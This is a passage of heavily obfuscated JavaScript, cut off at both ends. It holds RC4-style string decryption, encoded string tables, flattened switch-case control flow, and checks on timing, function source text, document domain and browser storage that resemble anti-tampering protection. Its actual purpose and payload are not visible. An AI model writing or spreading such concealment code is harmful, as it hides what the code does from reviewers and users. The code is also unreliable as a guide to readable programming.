vN['deiZL'](vO,vd);},'BPVFj':vN[vA(0xaff)]};if(vN[vA(0xb3d)](vN[vA(0xbbf)],vN[vA(0xbbf)])){vI=vN[vA(0x241)](vI,0x31);var vo=vN['kGFCl'](vg,vI);if(vN[vA(0x86f)](vV[vG],undefined)){var vt=vn[vA(0x978)][vG];vH=!vH?(--vE,0x1):vH,vJ=!vJ?(--vE,vN[vA(0x472)](vN[vA(0x7c5)](vt[0x14](vt[0x12],vt[0x21])[vt[0x27]][vt[0x21]],vG)[vt[0x20]](0x9),0x28)):vJ,vy=!vy?(--vE,vN['MJmgx'](vN[vA(0x1b0)](vV,Ww)[vt[0x20]](vq+0xf),0xa)):vy;var vc=va[vt[0x1e]],vs=function(vO){var vd=vA,w0={'EBilN':function(wu,wF){return vr['WJGtY'](wu,wF);},'IQrDD':function(wu,wF){var wB=vf;return vr[wB(0xb6c)](wu,wF);},'goppr':vr[vd(0x2c7)],'VADhx':function(wu,wF){return vr['HiNtg'](wu,wF);},'YPzug':function(wu,wF){var wB=vd;return vr[wB(0x50f)](wu,wF);},'SyngL':function(wu,wF){var wB=vd;return vr[wB(0xd76)](wu,wF);},'xCVEf':function(wu,wF){return wu<wF;},'aKyIm':function(wu,wF){var wB=vd;return vr[wB(0x50f)](wu,wF);},'UwWqR':function(wu,wF){var wB=vd;return vr[wB(0x9b1)](wu,wF);},'iCivx':function(wu,wF){var wB=vd;return vr[wB(0x473)](wu,wF);},'YFqvC':function(wu,wF){var wB=vd;return vr[wB(0xd1d)](wu,wF);},'ZOLub':function(wu,wF){var wB=vd;return vr[wB(0xbe4)](wu,wF);},'vzkpF':function(wu,wF){return wu-wF;},'oEczT':function(wu,wF){var wB=vd;return vr[wB(0xa1e)](wu,wF);},'WyZTp':function(wu,wF){var wB=vd;return vr[wB(0xa1e)](wu,wF);},'UTwZa':function(wu,wF){return wu||wF;},'LOiXJ':function(wu,wF){return wu-wF;},'xJxgu':vr[vd(0x88f)]};if(vr[vd(0xbc5)](vr[vd(0x459)],vr[vd(0x459)])){var w1=vD[vd(0x5bd)]['split']('|'),w2=0x0;while(!![]){switch(w1[w2++]){case'0':_0x551be9=_0x15e773[_0x1a1550];continue;case'1':_0x2ccc84=vD[vd(0x979)](vD['GFzQt'](_0x25683d,_0x10404b[_0x1a35ac=vD[vd(0x979)](vD[vd(0x9db)](_0x519e63,0x1),0x100)]),0x100);continue;case'2':_0x4265dd+=_0x1df5c9[0x1c](vD[vd(0x8ce)](_0x4a8ab5[_0x335184[0x20]](_0x1a7dca),_0x233783[vD[vd(0x979)](vD[vd(0x9db)](_0x34cbbe[_0x536833],_0x24b381[_0x29f9fb]),0x100)]));continue;case'3':_0x564d17[_0xe9ef3c]=_0xb78c40;continue;case'4':_0x528ed2[_0x21c2ae]=_0x26daac[_0x32f1c4];continue;}break;}}else{for(var w3,w4,w5=vG,w6=vG,w7=vr[vd(0xd76)](w5,vs),w8=0x0,w9=0x0,wW=(function(){var wu=vd,wF={'rzhuH':function(wj,wT){var wS=vf;return w0[wS(0xce6)](wj,wT);},'vnwLp':function(wj,wT){var wS=vf;return w0[wS(0x19e)](wj,wT);},'NIxMX':function(wj,wT){return wj%wT;}};if(w0['IQrDD'](w0[wu(0x803)],w0[wu(0x803)]))return++ve,ve%vc?ve:(function(){var wj=wu,wT={'IwiPZ':function(wS,wp){return wS>wp;},'LwUHn':function(wS,wp){var wf=vf;return w0[wf(0x880)](wS,wp);}};return w0['IQrDD'](wj(0x911),w0['goppr'])?wT[wj(0x791)](wT[wj(0xc91)](_0x3106d4,0x2),0x0):(vZ=ve,vq++,w0[wj(0xce6)](w0[wj(0xafd)]((vV+w5)[vt[0x20]](w0[wj(0xcde)](vq,0xf)),0xa),0x0)&&w0['xCVEf'](w0[wj(0xa8d)](+new vt[0xf](),vn[wj(0x978)][vt[0x0]]),w0['UwWqR'](vc,0x9))?(vc=w0['iCivx'](!vH,!vJ)||!vy?ve:vc,(function(){var wS=wj;return wF[wS(0x3d7)](wF['vnwLp']((vt[0x14](vt[0x12],vt[0x21])[vt[0x27]][vt[0x21]]+vG)[vt[0x20]](0x9),0x28),0x0)?(vc=vE?ve:vc,ve):vt[0x2c](wF['NIxMX'](ve,vc));}())):vt[0x2c](vc-va[vt[0x1e]]));}());else{var wB={'JZhTH':function(wj,wT){return wj+wT;},'YjpkB':function(wj,wT){return w0['YFqvC'](wj,wT);}};return _0x4ae1d5=_0x2bb79f,_0x549d3c++,w0[wu(0xcf3)](w0[wu(0xb63)](w0[wu(0x89b)](_0x53cbaf,_0x25d25a)[_0x2dab75[0x20]](w0[wu(0x827)](_0x38f9f0,0xf)),0xa),0x0)&&w0['aKyIm'](+new _0x38e4fe[0xf](),_0xd7497c[wu(0x978)][_0x47cae9[0x0]])<w0[wu(0x505)](_0x5880d4,0x9)?(_0x18fa65=w0[wu(0x2f1)](!_0x72610e,!_0x1e6bbb)||!_0x1f82c5?_0x1220d7:_0x3e2695,(function(){var wj=wu;return wB['JZhTH'](_0x181d02[0x14](_0x5bc6b9[0x12],_0x19dc3f[0x21])[_0x58c62b[0x27]][_0x4bd626[0x21]],_0x166fdc)[_0x1ea73c[0x20]](0x9)-0x28!=0x0?(_0x2c4723=_0x1e40c1?_0x1a5004:_0x28ca4b,_0x20646b):_0x502dbf[0x2c](wB[wj(0x9b6)](_0x30e3de,_0x1c6a87));}())):_0x14ec98[0x2c](w0[wu(0xb63)](_0x523b71,_0x48c2dc[_0x50ce89[0x1e]]));}}());w4=vO[vd(0xafb)](w9++);~w4&&(w3=vr[vd(0x24f)](w8,!wW?wW:vr[vd(0xbd5)](vZ+vr[vd(0x2b8)](vc,0xcd),vc))?vr['isdbX'](vr[vd(0x9b1)](vr[vd(0x5a6)](!wW?wW:vr[vd(0x496)](vr[vd(0x375)](vZ,vr['kodYU'](vc,0xc9)),vc),!wW?wW:vr['ZcxSt'](vZ,vr[vd(0x7b5)](vc,0xc9))%vc),w3),w4):w4,w8++%(!wW?wW:vr[vd(0x24f)](vr[vd(0x6fb)](vZ,vr[vd(0x199)](vc,0xcd)),vc)))&&(w5+=w7[vt[0x20]](vr[vd(0x893)](w9,!wW?wW:vr['kFIbR'](vZ,vr[vd(0x7b5)](vc,0xc7))%vc))-(!wW?wW:vr[vd(0x492)](vZ,vr[vd(0x199)](vc,0xc7))%vc)!=(!wW?wW:vr[vd(0x893)](vZ,vr[vd(0x533)](vc,0xd1))%vc)&&wW?vt[0x1c](vr[vd(0x1ef)](0xff,vr['DGpNo'](w3,vr['nwkZN'](vr[vd(0x66d)](-(!wW?wW:vr[vd(0xd04)](vr[vd(0x375)](vZ,vc-0xcf),vc)),w8),!wW?wW:vr[vd(0x178)](vZ,vr[vd(0x958)](vc,0xcb))%vc)))):vt[0x2c](w8))){if(vr[vd(0x72a)](vr['KnrpC'],vr[vd(0xd72)]))w4=vr[vd(0xc3c)][vt[0x29]](wW?w4:!wW?wW:vr[vd(0xe0e)](vr['YNwRP'](vZ,vc-0xc7),vc));else return _0x1ee9f2>=0x0&&vD[vd(0x54f)](_0x247046,0x2);}for(var wv=0x0,ww=w5[vt[0x1e]];vr[vd(0xa08)](wv,ww);wv++){if(vr[vd(0xbc5)](vr[vd(0xa6d)],vr['Ywjfs']))return vD['vLqXg'](_0x407c90,_0x214455,_0x5437cb(0xa7,vd(0xc56)));else w6+=vr[vd(0xe67)](vt[0x24],vr['kFIbR'](vt[0x1f],w5[vt[0x20]](wv)[vt[0x28]](0x10))[vd(0x216)](-0x2));}return vt[0x1b](w6);}},vY=function(vO,vd){var w0=vA,w1,w2,w3=[],w4=0x0,w5=vG;for(w1=0x0,vO=vD[w0(0x475)](vs,vO);vD['bJJOk'](w1,0x100);w1++)w3[w1]=w1;for(w1=0x0;vD[w0(0x54f)](w1,0x100);w1++)w4=vD[w0(0x5a0)](vD[w0(0x9db)](vD[w0(0x282)](w4,w3[w1]),vd[vt[0x20]](vD[w0(0x406)](w1,vd[vt[0x1e]]))),0x100),w2=w3[w1],w3[w1]=w3[w4],w3[w4]=w2;w1=0x0,w4=0x0;for(var w6,w7=0x0;w7<vO[vt[0x1e]]&&(vD['DXcoD'](vD['oXNCw'](w7,0x2),0x0)||vD[w0(0x54f)](w7,0x3e7));w7=vD['hSbWJ'](w6=w7,0x1)){if(vD[w0(0xce1)](w0(0x814),vD['bZMBW'])){var w8=vD['farbJ'][w0(0x868)]('|'),w9=0x0;while(!![]){switch(w8[w9++]){case'0':w4=vD[w0(0x9db)](w4,w3[w1=vD[w0(0x5a0)](vD[w0(0x75e)](w1,0x1),0x100)])%0x100;continue;case'1':w3[w4]=w2;continue;case'2':w3[w1]=w3[w4];continue;case'3':w2=w3[w1];continue;case'4':w5+=vt[0x1c](vD[w0(0x8ce)](vO[vt[0x20]](w7),w3[vD[w0(0x406)](vD['UXQAt'](w3[w1],w3[w4]),0x100)]));continue;}break;}}else _0x364b2b=_0x17d902;}return w5;};vV[vG]=vY,vh=arguments;}var vb=va[0x0],vl=vN[vA(0x507)](vI,vb),vL=vh[vl];if(!vL){if(vN['BYWIJ']===vA(0xd21))return _0x46aa45;else{if(vN[vA(0x86f)](vn[vG],undefined)){if(vN[vA(0xd6b)]===vN['UTkyZ'])(function(vO){var vd=vA,w0={'vwbCe':function(wj,wT){var wS=vf;return vD[wS(0xa82)](wj,wT);},'SFLTy':function(wj,wT){return vD['TbqhZ'](wj,wT);},'parxi':function(wj,wT){var wS=vf;return vD[wS(0xaa0)](wj,wT);},'BStHB':vD['UKseU'],'coVut':vd(0x7dd),'VhjBo':vD[vd(0x2f7)],'MsSjq':function(wj,wT){var wS=vd;return vD[wS(0x38d)](wj,wT);},'Mftzl':function(wj,wT){var wS=vd;return vD[wS(0x5c3)](wj,wT);},'sNXWx':function(wj,wT){return wj<wT;},'NDRoP':function(wj,wT){return wj!==wT;},'tGjAA':vd(0x2b5),'pvrmL':vD['KjZsk'],'MooAr':function(wj,wT){return vD['NPkri'](wj,wT);},'fBURJ':function(wj,wT){var wS=vd;return vD[wS(0x5c3)](wj,wT);},'IvMSq':function(wj,wT){return vD['Scqob'](wj,wT);},'BwCKQ':vD[vd(0x738)],'jYvUx':function(wj,wT){var wS=vd;return vD[wS(0xe52)](wj,wT);},'vLzMq':function(wj,wT){var wS=vd;return vD[wS(0x310)](wj,wT);},'wsHCE':function(wj,wT){return vD['utDSa'](wj,wT);},'ipqQX':vd(0xad9),'UlfDi':function(wj,wT){return vD['VyKvi'](wj,wT);},'nLqQI':function(wj,wT){var wS=vd;return vD[wS(0x47c)](wj,wT);},'JGxFf':function(wj,wT){return vD['NlTso'](wj,wT);}};if(vD[vd(0xce1)](vD[vd(0x28b)],vD[vd(0x28b)])){var w1=vD['AaaAX'][vd(0x868)]('|'),w2=0x0;while(!![]){switch(w1[w2++]){case'0':for(w7=0x0;vD['aQdyH'](w7,0x100);w7++)wW=vD['dnfgI'](vD[vd(0x4f9)](vD[vd(0xc84)](wW,w9[w7]),_0x47b642[_0xebc8d9[0x23]](vD[vd(0xda5)](w7,_0x1ed04[_0x1f6d44[0x25]]))),0x100),w8=w9[w7],w9[w7]=w9[wW],w9[wW]=w8;continue;case'1':w7=0x0,wW=0x0;continue;case'2':return wv;case'3':for(var w3,w4=0x0;vD[vd(0x6ee)](w4,_0x376b03[_0x4bc85e[0x25]])&&(vD[vd(0x5cb)](vD[vd(0xda5)](w4,0x2),0x0)||w4<0x3e7);w4=(w3=w4)+0x1){var w5=vD['tMeVC'][vd(0x868)]('|'),w6=0x0;while(!![]){switch(w5[w6++]){case'0':w8=w9[w7];continue;case'1':w9[w7]=w9[wW];continue;case'2':wv+=_0x7689b3[0x12](vD['ZJOnU'](_0x3ae055[_0x366540[0x23]](w4),w9[vD[vd(0x5a0)](w9[w7]+w9[wW],0x100)]));continue;case'3':w9[wW]=w8;continue;case'4':wW=vD['ZYCac'](wW+w9[w7=vD[vd(0xd6c)](vD[vd(0x9db)](w7,0x1),0x100)],0x100);continue;}break;}}continue;case'4':for(w7=0x0,_0x570270=vD['ShEzl'](_0xf06d17,_0x28135d);vD['NXiVz'](w7,0x100);w7++)w9[w7]=w7;continue;case'5':var w7,w8,w9=[],wW=0x0,wv=_0x20b378;continue;}break;}}else{var ww=[0x1,0x0,0x0],wu=function(){var wS=vd;return w0[wS(0x8e3)](w0[wS(0x7c0)],w0[wS(0x2eb)])?w0[wS(0x521)](w0['SFLTy'](_0x35c100,0x2),0x0):w0[wS(0x698)];},wF=vn[vd(0x978)][vG],wB=va[wF[0x1e]];function wj(wS){var wp=vd;if(w0[wp(0x2fc)](wp(0x2b5),w0['tGjAA']))return w0[wp(0x48c)](_0x510aa9,0x7);else{for(var wf=0x0,wz=ww[wF[0x1e]];w0[wp(0x8a6)](wf,wz);wf++){if(w0[wp(0x2fc)](wp(0x9ee),w0[wp(0x6d8)]))ww[wF[0x2b]](wF[0x18](wF[0x10]())),wz=ww[wF[0x1e]];else return w0[wp(0xb78)](_0x4b0084,0xe)&&w0['sNXWx'](_0x517849,0x10);}return w0['MooAr'](wS,ww[0x0]);}}function wT(wS){var wp=vd,wf={'CjfyE':function(wz,wk){var wK=vf;return w0[wK(0xc00)](wz,wk);},'sdsfY':function(wz,wk){var wK=vf;return w0[wK(0x8a6)](wz,wk);}};if(w0['IvMSq'](w0[wp(0xd50)],'IVNAV')){if(w0[wp(0x828)](w0[wp(0x7d0)](+new wF[0xf](),vn[wp(0x978)][wF[0x0]]),w0[wp(0xae8)](wB,0x9)))return w0[wp(0x48c)](w0[wp(0x4aa)],wp(0xad9))?(wF[0x2c](),w0[wp(0x1e9)](wj,vO)):wf[wp(0x325)](_0x29d4db,0x10)&&wf[wp(0xa6b)](_0x3c5f21,0x12);if(!wF[0x15](~wS))return wS;return wF[0x2c](),w0[wp(0xd2c)](wj,vO);}else return w0['Mftzl'](_0x287f86,0x0)&&w0[wp(0x8a6)](_0x103e25,0x2);}return function(){var wS=vd;if(vD[wS(0x5d6)]!==vD['DIMqU']){var wp=new wF[0xe](vD[wS(0xc84)](wF[0x22],wF[0x25])),wf=wp[wF[0x26]](vD[wS(0x9db)](wu,vG))?--ww[0x1]:--ww[0x0];return vD[wS(0x475)](wT,wf);}else return w0['JGxFf'](_0x2d07d8,0x2)&&_0x6d0d39<0x4;};}}(vV)(),vn[vG]=vx);else return vr[vA(0x631)](_0x1f0fdc,0x2)&&vr[vA(0xa08)](_0x31a4a2,0x4);}vo=vV[vG](vo,vx),vh[vl]=vo;}}else{if(vN[vA(0x9ef)]!==vN[vA(0x9ef)])return vr['ePLdo'](_0x431a56,0x8e,vr[vA(0x86d)])in _0x133e3f&&!_0x204513[vr[vA(0xdb9)](_0x43351a,0x8e,vr[vA(0x86d)])];else vo=vL;}return vo;}else return vr[vA(0x5af)](typeof _0x158116,_0x5d6475);},vV(vh,vi);}}function vn(){var vh=vR,vi={'SMVxZ':function(vg,vI){var vx=vf;return vN[vx(0x25c)](vg,vI);},'dOiUz':function(vg,vI){var vx=vf;return vN[vx(0x2ba)](vg,vI);},'WwAHt':function(vg,vI){return vg<vI;},'mRmfv':function(vg,vI){var vx=vf;return vN[vx(0x2db)](vg,vI);},'Naayy':vh(0x646),'LiIXn':function(vg,vI){var vx=vh;return vN[vx(0x3d1)](vg,vI);},'ewqko':vN[vh(0x35a)],'avWLP':vN[vh(0xa1c)],'vxtfL':function(vg,vI){var vx=vh;return vN[vx(0xaed)](vg,vI);},'IBRIT':function(vg,vI){return vg%vI;},'zOZRO':vN[vh(0xb88)]};if(vN[vh(0x5e4)](vN['IzNkr'],vN['cgXSp']))return _0x58232e<0x0;else{var vX=[vN[vh(0x4ab)],vN['oAZKQ'],vN[vh(0x445)],vh(0x6dc),vN['kUkLR'],vN[vh(0xdd4)],vh(0xcce),vN[vh(0x3dd)],vN[vh(0x662)],vN[vh(0x78e)],vN[vh(0xe48)],vN['WxGvW'],vN['diPeO'],vN[vh(0xd9c)],vN[vh(0x730)],vN[vh(0x58e)],vN[vh(0xd3a)],vN[vh(0x873)],vN[vh(0xe0c)],vh(0xd47),vN[vh(0x8b6)],vN[vh(0xb34)],vN[vh(0xe6d)],vN[vh(0xe01)],'gq',vN['xcHZg'],vh(0x27c),vN['YeRlp'],vN[vh(0xdb5)],vN['OvvBI'],vN[vh(0x95a)],vN[vh(0xbb9)],vN[vh(0x5c7)],vN[vh(0x81e)],vN[vh(0xbe1)],vN[vh(0x351)],vh(0xa9f),vN[vh(0x8f8)],vh(0xe56),vN[vh(0xd46)],vN[vh(0xbf0)],vN[vh(0xa55)],'AqiPkmo8',vN[vh(0xc80)],vN['NSzyK'],vN['nsVID'],vN[vh(0x59a)],vh(0x7a8),vN[vh(0x66f)],vN[vh(0x458)],vN[vh(0xd58)],vN['cmdOG'],vN[vh(0xca4)],vN[vh(0x571)],'WQVcJmoCka',vN['IAmvg'],vN[vh(0x909)],vN[vh(0x2c2)],'ya',vN[vh(0x3b3)],vN['ZouCp'],vN[vh(0x57d)],vN['fQFXr'],vN[vh(0x4c9)],vN[vh(0x8c2)],vN[vh(0x38e)],vh(0x705),vN[vh(0x764)],vN['BXhmm'],vN[vh(0xccc)],vN[vh(0xaf6)],vN[vh(0x845)],vN[vh(0xafa)],vN[vh(0xa86)],vN[vh(0xac8)],vN['kDPMm'],'EG',vh(0x508),vN[vh(0x259)],vh(0x18c),vN['QVGex'],vN['NzWGd'],vh(0x6a7),vN[vh(0x499)],vh(0x84d),vN['UeaBc'],vh(0x88a),'BG',vN[vh(0x756)],vN[vh(0x724)],vN[vh(0x92f)],vN['AQnJs'],vN[vh(0x983)],vh(0x904),vN[vh(0x479)],vN[vh(0x5ec)],vN[vh(0x967)],vN['hdnTB'],vh(0xd4d),vN[vh(0x8c7)],vN['DdIvT'],vh(0x56e),vN[vh(0x878)],vh(0x604),vN[vh(0xbeb)],'W5/cLvtcJSkBW53cOmoHWR7cV3v8',vN[vh(0x8a5)],vN[vh(0x3f5)],'WPa6jZBdOeJdTfyFymosjdfL','smkDxha',vN[vh(0xc73)],vN[vh(0xaad)],vN['dtpCd'],vN[vh(0x7c2)],vN[vh(0xe71)],vh(0x667),vN[vh(0x396)],vN[vh(0x41f)],vN[vh(0x718)],vN[vh(0x638)],vN['pdSVJ'],vN['VWjgC'],vh(0xde9),vN[vh(0x6a5)],vN[vh(0x8e0)],vN[vh(0x944)],vN[vh(0xdd1)],'WPtcLLtcK8o8yW',vh(0xc60),vh(0x57c),vN['roOLv'],vh(0xe3b),'ja',vN[vh(0x4f5)],vN['hOgAk'],vN[vh(0xc51)],vN[vh(0x2c3)],vN[vh(0x7e3)],vN['vkFXl'],vN['UcqSr'],vN[vh(0x8b3)],vh(0x86b),vh(0x1ab),vN[vh(0x180)],vN[vh(0x20b)],vN['pohoP'],vh(0x173),vh(0xa2e),vN[vh(0xddd)],vN[vh(0xa5d)],vN[vh(0xd9b)],vN[vh(0x84f)],vh(0xd0d),vN[vh(0x921)],vN[vh(0x268)],vh(0xae2),vh(0x273),vN[vh(0x4f2)],vN[vh(0x8dc)],vN['Hyksf'],vN[vh(0x2b9)],'Aa',vN[vh(0x87a)],vh(0x64e),vN[vh(0x22f)],vN[vh(0x2c5)],vN[vh(0x9ae)],vN[vh(0x20a)],vN[vh(0x7e5)],vh(0x813),vN[vh(0x929)],vN[vh(0xd03)],vN['VSPZz'],vh(0x708),vN[vh(0x561)],vN[vh(0x860)],vN['yrFbE'],vN[vh(0xa72)],vh(0x799),vN['pCCDi'],vN[vh(0xa15)],vh(0x7b4),vN[vh(0x670)],vN['Wizbz'],vh(0xd8d),vN[vh(0x48f)],vh(0xc32),vN[vh(0x2a1)],vN[vh(0x7e7)],'xSkwt2mfDq',vN[vh(0xd2d)],vN[vh(0x569)],vN[vh(0x5fc)],vN[vh(0x6ab)],vN[vh(0x3fb)],vN['HwQcc'],vN[vh(0x641)],vN[vh(0x3fd)],vh(0xd52),vN['buyHc'],vN['DEnbe'],vN['cvIcL'],vN[vh(0x20f)],vN[vh(0xd77)],vh(0x5b6),vN[vh(0x603)],vN[vh(0x244)],vN[vh(0x190)],vN[vh(0xc18)]],vr=vX[0x0][vh(0x216)](0x1,0x1),vG=[vN['rXbEn'],'CSkNWO0',vN['aTpQZ'],vN[vh(0xc8d)],vN[vh(0x6ff)],'cdW',vN['nUPNK'],vN['QlaAz'],'WOZcRtKoxmkSW5rL',vN[vh(0x603)],vN[vh(0x244)],vN[vh(0x190)],vN[vh(0xc18)],vP[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vh(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],vP[String[vh(0xd25)](0x52,0x65,0x67,0x45,0x78,0x70)],vP[String[vh(0xd25)](0x44,0x61,0x74,0x65)],vP[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[vh(0xd25)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],vP[String[vh(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[vh(0xd25)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],vP[String[vh(0xd25)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[vh(0xd25)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],vP[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vP[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vh(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],vP[String[vh(0xd25)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],vP[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vh(0xd25)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[vh(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vP[String[vh(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vP[String[vh(0xd25)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],vP[String[vh(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],vP[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vh(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vP[String[vh(0xd25)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],vP[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[vh(0xd25)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],vP[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],String[vh(0xd25)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[vh(0xd25)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[vh(0xd25)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[vh(0xd25)](0x20),String[vh(0xd25)](0x25),String[vh(0xd25)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[vh(0xd25)](0x74,0x65,0x73,0x74),String[vh(0xd25)](0x76,0x61,0x6c,0x75,0x65),String[vh(0xd25)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[vh(0xd25)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[vh(0xd25)](0x63,0x61,0x6c,0x6c),String[vh(0xd25)](0x70,0x75,0x73,0x68),function(vg){var vI=vh,vx={'whDeq':function(vD,vo){var vt=vf;return vi[vt(0xacb)](vD,vo);}};if(vi[vI(0xe21)]!==vI(0x950)){var vA=vn[vI(0x978)][vr];try{if(vi[vI(0x858)](vi[vI(0x1b4)],vi['ewqko']))vA[0x11][vA[0x2a]](vA[0x17],vA[0x23],vA[0x23]);else return _0x3b2fb2>=0x6&&vi[vI(0x34c)](_0x3bcb0c,0x8);}catch(vD){}try{if(vi[vI(0x858)](vi[vI(0x3b9)],vi[vI(0x3b9)]))vA[0x19][vA[0x2a]](vA[0x13],vA[0x23],vA[0x23]);else return vx[vI(0x74c)](_0x4cafac,0x1);}catch(vo){}return vA[0x15]['prototype'][vr]=vr,vg;}else return vi['dOiUz'](_0x4d5c2c,0xc)&&vi[vI(0x7e6)](_0x488295,0xe);}],va=function(){var vg=vh,vI={'PxLlE':function(vx,vA){var vD=vf;return vi[vD(0x493)](vx,vA);},'bEdvk':function(vx,vA){return vi['IBRIT'](vx,vA);}};return vi[vg(0x858)](vi[vg(0xa98)],vi[vg(0xa98)])?(vn[vg(0x978)][vr]=vG,vn[vg(0x978)][vn[vg(0x978)][vr][0x0]]=+new vn['prototype'][vr][0xf](),vX):vI[vg(0x826)](vI[vg(0xe1f)](_0x25d5ad,0x2),0x0);};return(vn=va)();}}return function(vh,vi){var vX=vR,vr={'QOtsF':vN[vX(0x1ce)]},vG=vh(),va=parseInt;function vg(vI,vx){var vA=vX;return vN[vA(0xdc7)](vV,vx+0x2d,vI);}while(!![]){if(vN[vX(0x836)](vN[vX(0x509)],vX(0x2e9))){try{if(vN[vX(0x6a3)](vN['ahlfi'],vN[vX(0x293)]))return vN['FQjsx'](_0x258c1c,_0x286d08);else{if(vN['mZWbo'](vN[vX(0x70c)](vN[vX(0x4c2)](vN['UQkfs'](vN[vX(0x1e6)](vN[vX(0xc9e)](vN[vX(0x55a)](vN[vX(0x4c2)](vN[vX(0x1b0)](vN[vX(0x4c2)](vN[vX(0x55a)](vN[vX(0x1e6)](vN['cWMac'](vN[vX(0x564)](vN[vX(0xc9e)](vN[vX(0x2b7)](vN[vX(0xd0c)](vN['FtHoH'](vN[vX(0xbff)](vN[vX(0x1f9)](vN[vX(0xcc5)](vN[vX(0x4c2)](vN[vX(0x650)](vN[vX(0x1fb)](vN[vX(0xd33)](vN[vX(0x71e)](vN[vX(0x51d)](vN[vX(0xa3a)](vN[vX(0xb64)](vN[vX(0x1b0)](vN['KYCam'](vN[vX(0xcc5)](vN[vX(0x55a)](vN['UQkfs'](vN[vX(0xb64)](vN[vX(0x7db)](vN[vX(0x650)](vN[vX(0x96d)](vN[vX(0x1fb)](vN[vX(0xcac)](vN[vX(0x7db)](vN['bvmyM'](vN[vX(0x397)](vN[vX(0x3cd)](vN[vX(0xdc7)](va,vN['UQsFV'](vg,vN[vX(0x613)],0xc),0x10)+vN[vX(0x2dd)](va,vg(vN[vX(0xad3)],0x12),0x10)+vN[vX(0xd2a)](va,vN[vX(0x3d5)](vg,vX(0xbe3),0x15),0x10)+vN[vX(0xdc7)](va,vg(vN['RYbUt'],0x16),0x10),va(vN[vX(0xdc7)](vg,vN['yMZkQ'],0x1a),0x10)),vN[vX(0x67a)](va,vN[vX(0x88c)](vg,vX(0x332),0x21),0x10))+vN[vX(0x7b9)](va,vg(vN[vX(0x53c)],0x31),0x10),vN[vX(0x7f5)](va,vN[vX(0x219)](vg,vX(0x48e),0x37),0x10))+vN[vX(0x890)](va,vN[vX(0x421)](vg,vN[vX(0xa62)],0x3b),0x10),vN['kkdgG'](va,vN[vX(0x18e)](vg,vN[vX(0x61e)],0x3f),0x10)),va(vg(vN[vX(0x7e1)],0x43),0x10))+vN[vX(0x198)](va,vN['DeYUa'](vg,vN[vX(0xb50)],0x46),0x10),vN['kkdgG'](va,vN[vX(0xe80)](vg,vN[vX(0x1c7)],0x47),0x10)),vN[vX(0xdc3)](va,vg(vN[vX(0xa3b)],0x48),0x10)),vN[vX(0xbd7)](va,vN[vX(0x9de)](vg,vN[vX(0xdd7)],0x4f),0x10)),va(vN['nKvnE'](vg,vN['vXcUX'],0x51),0x10))+vN[vX(0x67a)](va,vN['HyQKM'](vg,vN['ThEfp'],0x52),0x10),vN[vX(0xdc3)](va,vg(vN[vX(0x290)],0x53),0x10)),vN[vX(0x9de)](va,vN[vX(0xd2a)](vg,vN[vX(0xb1c)],0x59),0x10))+vN['lqfos'](va,vN[vX(0x986)](vg,'ta%%',0x5b),0x10),vN[vX(0xa01)](va,vN[vX(0x59c)](vg,vN['CMRvp'],0x5d),0x10)),vN[vX(0xdd8)](va,vN[vX(0x7d6)](vg,vN[vX(0xc88)],0x5f),0x10))+vN['VzRbS'](va,vg(vN[vX(0xc3f)],0x60),0x10)+va(vN[vX(0xe80)](vg,vN[vX(0x1e8)],0x63),0x10),vN['LHaFU'](va,vg(vN[vX(0xd60)],0x68),0x10)),vN['lqfos'](va,vN[vX(0xa01)](vg,vN[vX(0xac4)],0x6e),0x10)),va(vN['rYJIV'](vg,vN[vX(0xcb1)],0x72),0x10)),vN['lsbYR'](va,vN[vX(0x5b9)](vg,vN[vX(0xe85)],0x75),0x10)),vN[vX(0xb48)](va,vN[vX(0xaac)](vg,vN[vX(0x7bd)],0x77),0x10))+va(v